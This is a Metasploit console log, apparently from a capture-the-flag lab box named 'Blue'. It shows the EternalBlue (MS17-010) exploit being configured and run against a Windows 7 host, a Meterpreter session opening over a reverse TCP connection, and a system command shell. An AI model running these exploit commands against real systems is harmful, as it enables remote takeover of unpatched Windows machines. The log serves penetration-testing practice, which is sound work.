 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.16
lhost => 10.10.14.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Blue
[*] Started reverse TCP handler on 10.10.14.16:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
10.10.10.40
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.16:4444 -> 10.10.10.40:49158) at 2023-08-07 12:03:17 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2180 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>